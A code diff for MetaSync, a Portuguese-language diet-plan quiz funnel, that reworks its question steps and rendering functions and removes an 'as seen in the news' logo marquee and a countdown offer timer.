+      { l: 'Emagrecer com uma rotina possível de seguir', img: 'goal_relieve_stress.png' }
+    ]),
+    opts: [
+      { l: 'Organizar minha alimentação' },
+      { l: 'Buscar mais energia e disposição' },
+      { l: 'Melhorar minha rotina e bem-estar' },
+      { l: 'Emagrecer com uma rotina possível de seguir' }
+    ]
+  },
+
+  // P2 — Faixa etária
+  {
+    id: 'age',
+    type: 'single',
+    q: 'Qual faixa etária melhor representa você?',
+    key: 'ageRange',
+    getOpts: () => (ud.gender === 'homem' ? [
+      { l: '18 a 25 anos', img: 'h18.jfif' },
+      { l: '26 a 35 anos', img: 'h35.jfif' },
+      { l: '36 a 45 anos', img: 'h45.jfif' },
+      { l: '46 anos ou mais', img: 'h46.jpg' }
+    ] : [
+      { l: '18 a 25 anos', img: 'm18.png' },
+      { l: '26 a 35 anos', img: 'm35.png' },
+      { l: '36 a 45 anos', img: 'm45.png' },
+      { l: '46 anos ou mais', img: 'm46.png' }
+    ]),
+    opts: [
+      { l: '18 a 25 anos' },
+      { l: '26 a 35 anos' },
+      { l: '36 a 45 anos' },
+      { l: '46 anos ou mais' }
+    ]
+  },
+
+  // P3 — Rotina de horários
+  {
+    id: 'workroutine',
+    type: 'single',
+    q: 'Como é a sua rotina de horários?',
+    key: 'workRoutine',
+    layout: 'side',
+    getImg: () => (ud.gender === 'homem' ? 'lastshape_man.png' : 'work_routine.png'),
+    opts: [
+      { l: 'Trabalho em horário comercial' },
+      { l: 'Trabalho em turnos ou à noite' },
+      { l: 'Tenho horários flexíveis' },
+      { l: 'Minha rotina muda bastante' },
+      { l: 'Não trabalho / horário flexível' }
+    ]
+  },
+
+  // P4 — Restrições alimentares
+  {
+    id: 'restrictions',
+    type: 'multi-exclusive',
+    q: 'Existe alguma restrição alimentar que devemos considerar?',
+    key: 'dietaryRestrictions',
+    exclusiveOpt: 'Nenhuma das opções acima',
+    getOpts: () => (ud.gender === 'homem' ? [
+      { l: 'Sem lactose', sub: 'Não consumo alimentos com lactose', e: '🍼' },
+      { l: 'Sem glúten', sub: 'Evito grãos com glúten', e: '🍩' },
+      { l: 'Vegetariano', sub: 'Não como carne', e: '🥦' },
+      { l: 'Vegano', sub: 'Não consumo produtos de origem animal', e: '🌱' },
+      { l: 'Não consumo peixe', sub: 'Não como nenhum tipo de peixe', e: '🐟' },
+      { l: 'Nenhuma das opções acima', sub: 'Como quase tudo', e: '❌', exclusive: true }
+    ] : [
+      { l: 'Sem lactose', sub: 'Não consumo alimentos com lactose', e: '🍼' },
+      { l: 'Sem glúten', sub: 'Evito grãos com glúten', e: '🍩' },
+      { l: 'Vegetariana', sub: 'Não como carne', e: '🥦' },
+      { l: 'Vegana', sub: 'Não consumo produtos de origem animal', e: '🌱' },
+      { l: 'Não consumo peixe', sub: 'Não como nenhum tipo de peixe', e: '🐟' },
+      { l: 'Nenhuma das opções acima', sub: 'Como quase tudo', e: '❌', exclusive: true }
+    ]),
+    opts: [
+      { l: 'Sem lactose' },
+      { l: 'Sem glúten' },
+      { l: 'Vegetariana' },
+      { l: 'Vegana' },
+      { l: 'Não consumo peixe' },
+      { l: 'Nenhuma das opções acima', exclusive: true }
+    ]
+  },
+
+  // P5 — Alimentos a evitar
+  {
+    id: 'dislikedfoods',
+    type: 'food-picker',
+    q: 'Quais alimentos você prefere evitar?'
+  },
+
+  // P6 — Forma de organizar as refeições
+  {
+    id: 'mealpref',
+    type: 'single',
+    q: 'Como você prefere organizar suas refeições?',
+    key: 'mealPreference',
+    opts: [
+      { l: 'Cozinhar em casa', e: '🍳' },
+      { l: 'Comer fora', e: '🍽️' },
+      { l: 'Pedir delivery', e: '🍟' },
+      { l: 'Um pouco de cada', e: '😊' }
+    ]
+  },
+
+  // P7 — Principal dificuldade
+  {
+    id: 'maindifficulty',
+    type: 'single',
+    q: 'O que mais dificulta manter uma rotina alimentar?',
+    key: 'mainDifficulty',
+    opts: [
+      { l: 'Falta de tempo', e: '⏰' },
+      { l: 'Vontade de comer fora de hora', e: '🍫' },
+      { l: 'Dificuldade para planejar refeições', e: '📋' },
+      { l: 'Falta de ideias para variar o cardápio', e: '🥗' },
+      { l: 'Minha rotina muda constantemente', e: '🔄' }
+    ]
+  },
+
+  // P8 — Frequência de exercícios
+  {
+    id: 'exercise',
+    type: 'single',
+    q: 'Com que frequência você se movimenta ou pratica exercícios?',
+    key: 'exerciseFrequency',
+    layout: 'side',
+    getImg: () => (ud.gender === 'homem' ? 'exercise_man.png' : 'goal_get_fit.jpg'),
+    opts: [
+      { l: 'Quase todos os dias' },
+      { l: 'Algumas vezes por semana' },
+      { l: 'Algumas vezes por mês' },
+      { l: 'Raramente ou nunca' }
+    ]
+  },
+
+  // P9 — Experiência com janela alimentar
+  {
+    id: 'ifknowledge',
+    type: 'single',
+    q: 'Você já experimentou organizar uma janela alimentar?',
+    key: 'ifKnowledge',
+    getOpts: () => (ud.gender === 'homem' ? [
+      { l: 'Nunca experimentei', img: 'h18.jfif' },
+      { l: 'Conheço, mas tenho pouca experiência', img: 'h35.jfif' },
+      { l: 'Já experimentei algumas vezes', img: 'h45.jfif' },
+      { l: 'Já faz parte da minha rotina', img: 'h45.jfif' }
+    ] : [
+      { l: 'Nunca experimentei', img: 'if_know_nothing.jpg' },
+      { l: 'Conheço, mas tenho pouca experiência', img: 'if_know_a_little.jpg' },
+      { l: 'Já experimentei algumas vezes', img: 'if_know_a_lot.jpg' },
+      { l: 'Já faz parte da minha rotina', img: 'if_know_a_lot.jpg' }
+    ]),
+    opts: [
+      { l: 'Nunca experimentei' },
+      { l: 'Conheço, mas tenho pouca experiência' },
+      { l: 'Já experimentei algumas vezes' },
+      { l: 'Já faz parte da minha rotina' }
+    ]
+  },
+
+  // P10 — Altura
+  {
+    id: 'height',
+    type: 'slider',
+    q: 'Qual é a sua altura?',
+    key: 'height',
+    min: 140,
+    max: 220,
+    def: 165,
+    units: ['cm', 'pol']
+  },
+
+  // P11 — Peso atual
+  {
+    id: 'curweight',
+    type: 'slider',
+    q: 'Qual é o seu peso atual?',
+    key: 'currentWeight',
+    min: 40,
+    max: 180,
+    def: 70,
+    units: ['kg', 'lb']
+  },
+
+  // P12 — Objetivo de peso
+  {
+    id: 'tgtweight',
+    type: 'slider',
+    q: 'Qual é o seu objetivo de peso?',
+    key: 'targetWeight',
+    min: 40,
+    max: 180,
+    def: 60,
+    units: ['kg', 'lb']
+  },
+
+  // Telas auxiliares
+  { id: 'loading', type: 'loading' },
+  { id: 'result', type: 'result' }
+];
+
+const QUESTION_IDS = ['goal', 'age', 'workroutine', 'restrictions', 'dislikedfoods', 'mealpref', 'maindifficulty', 'exercise', 'ifknowledge', 'height', 'curweight', 'tgtweight'];
+const TOTAL_Q = 12;
+
 let currentStep = 0;
 let goingBack = false;
-
-function renderNewsMarquee(){
-  return `
-  <div class="news-marquee-wrap">
-    <div class="news-marquee-title">Como visto nos principais portais de notícias</div>
-    <div class="news-marquee-container">
-      <div class="news-marquee-track">
-        <div class="news-logo-item" title="G1">
-          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
-        </div>
-        <div class="news-logo-item" title="UOL">
-          <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
-        </div>
-        <div class="news-logo-item" title="Metrópoles">
-          <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
-        </div>
-        <div class="news-logo-item" title="R7">
-          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
-        </div>
-        <div class="news-logo-item" title="CNN Brasil">
-          <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
-        </div>
-        <div class="news-logo-item" title="G1">
-          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
-        </div>
-        <div class="news-logo-item" title="UOL">
-          <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
-        </div>
-        <div class="news-logo-item" title="Metrópoles">
-          <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
-        </div>
-        <div class="news-logo-item" title="R7">
-          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
-        </div>
-        <div class="news-logo-item" title="CNN Brasil">
-          <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
-        </div>
-      </div>
-    </div>
-  </div>`;
-}
-
-// VERSÃO FEMININA: gênero fixo como 'mulher' nesta variante de teste
-const ud = {
-  gender:'mulher',
-  ageRange:null, goal:null, mainDifficulty:null,
-  bodyType:null, targetBody:null, focusAreas:[], lastBestShape:null, bodyDescription:null,
-  ifKnowledge:null,
-  breakfast:null, lunch:null, dinner:null,
-  dietaryRestrictions:[], dislikedFoods:[],
-  mealPreference:null, weekendBreak:null,
-  exerciseFrequency:null, stairsBreath:null, workRoutine:null,
-  sleepHours:null, waterIntake:null, physicalProblems:[], weightGainEvents:[],
-  height:165, currentWeight:70, targetWeight:60,
-  exactAge:null, upcomingEvent:null,
-  heightUnit:'cm', weightUnit:'kg'
-};
-
-
-// ─── QUIZ ENXUTO (Adaptado para Homens e Mulheres) ───────────────────────
-const STEPS = [
-  // Tela 0: Introdução
-  {id:'intro', type:'intro'},
-
-  // Tela 1: Gênero
-  {id:'gender', type:'gender'},
-
-  // P1 — Objetivo principal
-  {id:'goal', type:'single',
-    q:'Qual é o seu objetivo principal neste momento?',
-    key:'goal',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Organizar minha alimentação', img:'goal_lose_weight_man.png'},
-      {l:'Buscar mais energia e disposição', img:'goal_get_fit_man.png'},
-      {l:'Melhorar minha rotina e bem-estar', img:'goal_heart_health_man.png'},
-      {l:'Emagrecer com uma rotina possível de seguir', img:'goal_relieve_stress_man.png'}
-    ]:[
-      {l:'Organizar minha alimentação', img:'goal_lose_weight.png'},
-      {l:'Buscar mais energia e disposição', img:'goal_get_fit.png'},
-      {l:'Melhorar minha rotina e bem-estar', img:'goal_heart_health.png'},
-      {l:'Emagrecer com uma rotina possível de seguir', img:'goal_relieve_stress.png'}
-    ]),
-    opts:[
-      {l:'Organizar minha alimentação'},
-      {l:'Buscar mais energia e disposição'},
-      {l:'Melhorar minha rotina e bem-estar'},
-      {l:'Emagrecer com uma rotina possível de seguir'}
-    ]},
-
-  // P2 — Faixa etária
-  {id:'age', type:'single',
-    q:'Qual faixa etária melhor representa você?',
-    key:'ageRange',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'18 a 25 anos', img:'h18.jfif'},
-      {l:'26 a 35 anos', img:'h35.jfif'},
-      {l:'36 a 45 anos', img:'h45.jfif'},
-      {l:'46 anos ou mais', img:'h46.jpg'}
-    ]:[
-      {l:'18 a 25 anos', img:'m18.png'},
-      {l:'26 a 35 anos', img:'m35.png'},
-      {l:'36 a 45 anos', img:'m45.png'},
-      {l:'46 anos ou mais', img:'m46.png'}
-    ]),
-    opts:[
-      {l:'18 a 25 anos'},
-      {l:'26 a 35 anos'},
-      {l:'36 a 45 anos'},
-      {l:'46 anos ou mais'}
-    ]},
-
-  // P3 — Rotina de horários
-  {id:'workroutine', type:'single',
-    q:'Como é a sua rotina de horários?',
-    key:'workRoutine',
-    layout:'side',
-    getImg: ()=>(ud.gender==='homem'?'lastshape_man.png':'work_routine.png'),
-    opts:[
-      {l:'Trabalho em horário comercial'},
-      {l:'Trabalho em turnos ou à noite'},
-      {l:'Tenho horários flexíveis'},
-      {l:'Minha rotina muda bastante'},
-      {l:'Não trabalho / horário flexível'}
-    ]},
-
-  // P4 — Restrições alimentares
-  {id:'restrictions', type:'multi-exclusive',
-    q:'Existe alguma restrição alimentar que devemos considerar?',
-    key:'dietaryRestrictions',
-    exclusiveOpt:'Nenhuma das opções acima',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Sem lactose', sub:'Não consumo alimentos com lactose', e:'🍼'},
-      {l:'Sem glúten', sub:'Evito grãos com glúten', e:'🍩'},
-      {l:'Vegetariano', sub:'Não como carne', e:'🥦'},
-      {l:'Vegano', sub:'Não consumo produtos de origem animal', e:'🌱'},
-      {l:'Não consumo peixe', sub:'Não como nenhum tipo de peixe', e:'🐟'},
-      {l:'Nenhuma das opções acima', sub:'Como quase tudo', e:'❌'}
-    ]:[
-      {l:'Sem lactose', sub:'Não consumo alimentos com lactose', e:'🍼'},
-      {l:'Sem glúten', sub:'Evito grãos com glúten', e:'🍩'},
-      {l:'Vegetariana', sub:'Não como carne', e:'🥦'},
-      {l:'Vegana', sub:'Não consumo produtos de origem animal', e:'🌱'},
-      {l:'Não consumo peixe', sub:'Não como nenhum tipo de peixe', e:'🐟'},
-      {l:'Nenhuma das opções acima', sub:'Como quase tudo', e:'❌'}
-    ]),
-    opts:[
-      {l:'Sem lactose'},
-      {l:'Sem glúten'},
-      {l:'Vegetariana'},
-      {l:'Vegana'},
-      {l:'Não consumo peixe'},
-      {l:'Nenhuma das opções acima'}
-    ]},
-
-  // P5 — Alimentos a evitar
-  {id:'dislikedfoods', type:'food-picker',
-    q:'Quais alimentos você prefere evitar?'},
-
-  // P6 — Forma de organizar as refeições
-  {id:'mealpref', type:'single',
-    q:'Como você prefere organizar suas refeições?',
-    key:'mealPreference',
-    opts:[
-      {l:'Cozinhar em casa', e:'🍳'},
-      {l:'Comer fora', e:'🍽️'},
-      {l:'Pedir delivery', e:'🍟'},
-      {l:'Um pouco de cada', e:'😊'}
-    ]},
-
-  // P7 — Principal dificuldade
-  {id:'maindifficulty', type:'single',
-    q:'O que mais dificulta manter uma rotina alimentar?',
-    key:'mainDifficulty',
-    opts:[
-      {l:'Falta de tempo', e:'⏰'},
-      {l:'Vontade de comer fora de hora', e:'🍫'},
-      {l:'Dificuldade para planejar refeições', e:'📋'},
-      {l:'Falta de ideias para variar o cardápio', e:'🥗'},
-      {l:'Minha rotina muda constantemente', e:'🔄'}
-    ]},
-
-  // P8 — Frequência de exercícios
-  {id:'exercise', type:'single',
-    q:'Com que frequência você se movimenta ou pratica exercícios?',
-    key:'exerciseFrequency',
-    layout:'side',
-    getImg: ()=>(ud.gender==='homem'?'exercise_man.png':'goal_get_fit.jpg'),
-    opts:[
-      {l:'Quase todos os dias'},
-      {l:'Algumas vezes por semana'},
-      {l:'Algumas vezes por mês'},
-      {l:'Raramente ou nunca'}
-    ]},
-
-  // P9 — Experiência com janela alimentar
-  {id:'ifknowledge', type:'single',
-    q:'Você já experimentou organizar uma janela alimentar?',
-    key:'ifKnowledge',
-    getOpts: ()=>(ud.gender==='homem'?[
-      {l:'Nunca experimentei', img:'h18.jfif'},
-      {l:'Conheço, mas tenho pouca experiência', img:'h35.jfif'},
-      {l:'Já experimentei algumas vezes', img:'h45.jfif'},
-      {l:'Já faz parte da minha rotina', img:'h45.jfif'}
-    ]:[
-      {l:'Nunca experimentei', img:'if_know_nothing.jpg'},
-      {l:'Conheço, mas tenho pouca experiência', img:'if_know_a_little.jpg'},
-      {l:'Já experimentei algumas vezes', img:'if_know_a_lot.jpg'},
-      {l:'Já faz parte da minha rotina', img:'if_know_a_lot.jpg'}
-    ]),
-    opts:[
-      {l:'Nunca experimentei'},
-      {l:'Conheço, mas tenho pouca experiência'},
-      {l:'Já experimentei algumas vezes'},
-      {l:'Já faz parte da minha rotina'}
-    ]},
-
-  // P10 — Altura
-  {id:'height', type:'slider',
-    q:'Qual é a sua altura?',
-    key:'height', min:140, max:220, def:165, units:['cm','pol']},
-
-  // P11 — Peso atual
-  {id:'curweight', type:'slider',
-    q:'Qual é o seu peso atual?',
-    key:'currentWeight', min:40, max:180, def:70, units:['kg','lb']},
-
-  // P12 — Objetivo de peso
-  {id:'tgtweight', type:'slider',
-    q:'Qual é o seu objetivo de peso?',
-    key:'targetWeight', min:40, max:180, def:60, units:['kg','lb'], showIMC:false},
-
-  // Telas auxiliares
-  {id:'loading', type:'loading'},
-  {id:'result',  type:'result'}
-];
-
-const QUESTION_IDS = ['goal','age','workroutine','restrictions','dislikedfoods','mealpref','maindifficulty','exercise','ifknowledge','height','curweight','tgtweight'];
-const TOTAL_Q = 12;
-
 
 function render(){
   const step = STEPS[currentStep];
@@ -816,8 +478,8 @@
       pbWrap.style.display = 'block';
       back.style.display = (currentStep > 1) ? 'block' : 'none';
       const pct = isQuestion
-        ? Math.round(((qIdx+1)/TOTAL_Q)*100)
-        : Math.min(99, Math.round((currentStep/STEPS.length)*100));
+        ? Math.round(((qIdx + 1) / TOTAL_Q) * 100)
+        : Math.min(99, Math.round((currentStep / STEPS.length) * 100));
       pbFill.style.width = pct + '%';
     }
   }
@@ -827,20 +489,19 @@
 
   switch(step.type){
     case 'intro':           wrap.innerHTML = renderIntro(); break;
+    case 'gender':          wrap.innerHTML = renderGender(); break;
     case 'single':          wrap.innerHTML = renderSingle(step); break;
     case 'multi':           wrap.innerHTML = renderMulti(step); break;
     case 'multi-exclusive': wrap.innerHTML = renderMultiExclusive(step); break;
-    case 'multi-card':      wrap.innerHTML = renderMultiCard(step); break;
     case 'slider':          wrap.innerHTML = renderSlider(step); postSlider(step); break;
     case 'food-picker':     wrap.innerHTML = renderFoodPicker(); break;
     case 'loading':         wrap.innerHTML = renderLoading(); startLoading(); break;
     case 'result':          wrap.innerHTML = renderResult(); break;
-    default: wrap.innerHTML = '<p>Step not found</p>';
+    default: wrap.innerHTML = '<p>Etapa não encontrada</p>';
   }
   window.scrollTo(0,0);
   saveQuizProgress();
 
-  // ── Rastreamento granular ────────────────────────────────────────────
   try {
     if(typeof fbq === 'function' && step && step.id) {
       if(isQuestion) {
@@ -860,7 +521,7 @@
   if(!err){
     err = document.createElement('div');
     err.id = 'valError';
-    err.style.cssText = 'position:fixed;top:60px;left:50%;transform:translateX(-50%);background:rgba(255,59,92,0.95);color:#fff;border:1px solid #FF3B5C;backdrop-filter:blur(10px);padding:12px 18px;border-radius:12px;font-size:13px;font-weight:700;box-shadow:0 0 20px rgba(255,59,92,0.4);z-index:10000;text-align:center;max-width:360px;width:90%;transition:all .3s ease';
+    err.style.cssText = 'position:fixed;top:60px;left:50%;transform:translateX(-50%);background:rgba(217,138,108,0.96);color:#fff;border:1px solid #D98A6C;backdrop-filter:blur(10px);padding:12px 18px;border-radius:12px;font-size:13px;font-weight:700;box-shadow:0 4px 20px rgba(0,0,0,0.15);z-index:10000;text-align:center;max-width:360px;width:90%;transition:all .3s ease';
     document.body.appendChild(err);
   }
   err.textContent = '⚠️ ' + msg;
@@ -881,7 +542,7 @@
     }
   }
 
-  if(step.type === 'multi' || step.type === 'multi-card' || step.type === 'multi-exclusive'){
+  if(step.type === 'multi' || step.type === 'multi-exclusive'){
     const val = ud[step.key];
     if(!val || val.length === 0){
       showValidationError('Por favor, selecione pelo menos 1 opção para continuar.');
@@ -889,16 +550,6 @@
     }
   }
 
-  if(step.type === 'age-input'){
-    const age = ud.exactAge;
-    if(!age || isNaN(age) || age < 18 || age > 100){
-      showValidationError('Por favor, informe uma idade válida (entre 18 e 100 anos).');
-      const input = document.getElementById('ageIn');
-      if(input) { input.focus(); input.style.border = '2px solid var(--red-neon)'; }
-      return false;
-    }
-  }
-
   return true;
 }
 
@@ -906,7 +557,6 @@
   if(!validateCurrentStep()) return;
   haptic();
 
-  // Disparar quiz_started ao sair da intro
   const step = STEPS[currentStep];
   if(step && step.type === 'intro') {
     try {
@@ -919,39 +569,51 @@
   const app = document.getElementById('app');
   const sync = document.createElement('div');
   sync.className = 'sync-overlay';
-  sync.innerHTML = `
-    <div class="sync-spinner"></div>
-    <div class="sync-text">Sincronizando...</div>
-  `;
+  sync.innerHTML = '<div class="sync-spinner"></div><div class="sync-text">Carregando...</div>';
   app.appendChild(sync);
 
   setTimeout(() => {
     sync.remove();
     next();
-  }, 480);
-}
-
-function next(){ if(currentStep < STEPS.length-1){ currentStep++; render(); } }
-function goBack(){ if(currentStep > 0){ goingBack=true; currentStep--; render(); } }
-
+  }, 380);
+}
+
+function next(){
+  if(currentStep < STEPS.length - 1){
+    currentStep++;
+    render();
+  }
+}
+
+function goBack(){
+  if(currentStep > 0){
+    goingBack = true;
+    currentStep--;
+    render();
+  }
+}
+
+// ═══ TELA INICIAL (HERO COM FOTO DE ANTES E DEPOIS) ══════════════════
 function renderIntro(){
   return `
-  <div style="text-align:center">
-    <h1 style="font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;line-height:1.3;margin-bottom:10px;color:#fff">
-      Sua transformação em 21 dias começa com uma <span style="color:var(--cyan-neon);text-shadow:0 0 12px var(--cyan-glow)">rotina possível de seguir.</span>
+  <div style="text-align:center;padding:10px 0 20px">
+    <h1 style="font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;line-height:1.35;margin-bottom:10px;color:#143540">
+      Sua transformação começa com uma <span style="color:var(--cyan-neon)">rotina possível de seguir.</span>
     </h1>
-    <p style="font-size:12.5px;line-height:1.5;margin-bottom:14px;color:var(--silver)">
-      Responda algumas perguntas sobre seus horários, preferências e objetivo. No final, você verá uma prévia do plano METASYNC organizado para o seu momento.
+    <p style="font-size:13px;line-height:1.55;margin-bottom:14px;color:var(--silver)">
+      Responda algumas perguntas sobre seus horários, preferências e objetivo. No final, você verá uma prévia do plano MetaSync organizado para o seu momento.
     </p>
-    <div style="margin:16px auto;border-radius:16px;overflow:hidden;border:1px solid var(--border-glass)">
-      <img src="hero_transformation.png" alt="Exemplo de rotina e acompanhamento METASYNC IA" style="width:100%;height:auto;display:block;border-radius:14px">
-    </div>
-    <button class="btn btn-primary btn-intro" onclick="triggerSyncNext()">CRIAR MEU PLANO GRATUITAMENTE ⚡</button>
-    <p style="font-size:11px;color:var(--silver);margin-top:8px">Leva cerca de 2 minutos. Não existe resposta certa ou errada.</p>
+    <div style="margin:16px auto;border-radius:18px;overflow:hidden;border:1px solid var(--border-glass)">
+      <img src="hero_transformation.png" alt="Transformação MetaSync" style="width:100%;height:auto;display:block;border-radius:16px">
+    </div>
+    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-top:10px">
+      CRIAR MEU PLANO GRATUITAMENTE ⚡
+    </button>
+    <p style="font-size:11px;color:var(--silver);margin-top:8px">Leva cerca de 2 minutos • Sem compromisso</p>
   </div>`;
 }
 
-
+// ═══ SELEÇÃO DE GÊNERO ════════════════════════════════════════════════
 function renderGender(){
   return `
   <div>
@@ -959,14 +621,14 @@
       💡 Vou usar suas respostas para adaptar exemplos de refeições, horários e sugestões à sua rotina. Responda com sinceridade.
     </div>
     <h2 class="q-title">Perfil para:</h2>
-    <div class="gender-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:12px">
-      <div class="gender-card" onclick="selGender('homem',this)" style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;overflow:hidden;cursor:pointer;text-align:center">
-        <div style="height:140px;overflow:hidden"><img src="gender_man.png" alt="Homem" style="width:100%;height:100%;object-fit:cover"></div>
-        <div style="padding:10px;font-family:'Montserrat',sans-serif;font-weight:800;font-size:14px;color:#fff;display:flex;align-items:center;justify-content:center;gap:6px"><span>Homem</span><span style="color:var(--cyan-neon)">›</span></div>
-      </div>
-      <div class="gender-card" onclick="selGender('mulher',this)" style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;overflow:hidden;cursor:pointer;text-align:center">
-        <div style="height:140px;overflow:hidden"><img src="gender_woman.png" alt="Mulher" style="width:100%;height:100%;object-fit:cover"></div>
-        <div style="padding:10px;font-family:'Montserrat',sans-serif;font-weight:800;font-size:14px;color:#fff;display:flex;align-items:center;justify-content:center;gap:6px"><span>Mulher</span><span style="color:var(--cyan-neon)">›</span></div>
+    <div class="gender-grid">
+      <div class="gender-card" onclick="selGender('homem',this)">
+        <div class="gender-card-img"><img src="gender_man.png" alt="Homem" style="width:100%;height:100%;object-fit:cover"></div>
+        <div class="gender-card-foot"><span>Homem</span><span style="color:var(--cyan-neon)">›</span></div>
+      </div>
+      <div class="gender-card" onclick="selGender('mulher',this)">
+        <div class="gender-card-img"><img src="gender_woman.png" alt="Mulher" style="width:100%;height:100%;object-fit:cover"></div>
+        <div class="gender-card-foot"><span>Mulher</span><span style="color:var(--cyan-neon)">›</span></div>
       </div>
     </div>
   </div>`;
@@ -978,23 +640,479 @@
   triggerSyncNext();
 }
 
-let offerTimerStarted = false;
-function startOfferTimer(){
-  if(offerTimerStarted) return;
-  offerTimerStarted = true;
-  let duration = 9 * 60 + 59;
-  const timerEl = document.getElementById('offerCountdown');
-  const interval = setInterval(() => {
-    if(duration <= 0) {
-      clearInterval(interval);
-      if(timerEl) timerEl.textContent = "00:00";
-      return;
+// ═══ SINGLE CHOICE ════════════════════════════════════════════════════
+function esc(str){
+  if(!str) return '';
+  return String(str).replace(/'/g, "\\\\'").replace(/"/g, '&quot;');
+}
+
+function renderSingle(step){
+  const saved = ud[step.key];
+  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
+  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
+  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
+
+  if(step.layout === 'side'){
+    const sideImg = typeof step.getImg === 'function' ? step.getImg() : step.img;
+    return `
+    <div>
+      ${qLabel}
+      <h2 class="q-title">${step.q}</h2>
+      <div class="side-layout">
+        <div class="side-img-box">
+          <img src="${sideImg}" alt="" style="width:100%;height:100%;object-fit:cover">
+        </div>
+        <div class="side-opts">
+          ${opts.map(o=>`
+          <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)">
+            <span class="opt-label">${o.l}</span>
+          </div>`).join('')}
+        </div>
+      </div>
+    </div>`;
+  }
+
+  return `
+  <div>
+    ${qLabel}
+    <h2 class="q-title">${step.q}</h2>
+    ${step.sub ? `<p class="q-sub">${step.sub}</p>` : ''}
+    <div class="opts">
+      ${opts.map(o=>`
+      <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)">
+        <div style="flex:1">
+          <div class="opt-label">${o.l}</div>
+          ${o.sub ? `<div class="opt-sub">${o.sub}</div>` : ''}
+        </div>
+        ${o.img ? `<img src="${o.img}" style="width:42px;height:42px;border-radius:50%;object-fit:cover;margin-left:10px;border:1px solid var(--border-glass)">` : o.e ? `<span class="opt-emoji">${o.e}</span>` : ''}
+      </div>`).join('')}
+    </div>
+  </div>`;
+}
+
+function selSingle(key, val, el){
+  haptic();
+  const container = el.closest('.opts') || el.closest('.side-opts');
+  if(container){
+    container.querySelectorAll('.opt').forEach(o => o.classList.remove('sel'));
+  }
+  el.classList.add('sel');
+  ud[key] = val;
+  setTimeout(next, 380);
+}
+
+// ═══ MULTI CHOICE & EXCLUSIVE ═════════════════════════════════════════
+function renderMultiExclusive(step){
+  const saved = ud[step.key] || [];
+  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
+  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
+  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
+
+  return `
+  <div>
+    ${qLabel}
+    <h2 class="q-title">${step.q}</h2>
+    <div class="opts">
+      ${opts.map(o=>`
+      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMultiExclusive('${step.key}','${esc(o.l)}',${!!o.exclusive},this)">
+        <div style="flex:1">
+          <div class="opt-label">${o.l}</div>
+          ${o.sub ? `<div class="opt-sub">${o.sub}</div>` : ''}
+        </div>
+        ${o.e ? `<span class="opt-emoji">${o.e}</span>` : ''}
+        <div class="chk"><span class="chk-mark">✓</span></div>
+      </div>`).join('')}
+    </div>
+    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-top:18px">Continuar</button>
+  </div>`;
+}
+
+function togMultiExclusive(key, val, isExcl, el){
+  haptic();
+  if(!ud[key]) ud[key] = [];
+  const container = el.closest('.opts');
+
+  if(isExcl){
+    ud[key] = [val];
+    if(container) container.querySelectorAll('.opt').forEach(o => o.classList.remove('sel'));
+    el.classList.add('sel');
+  } else {
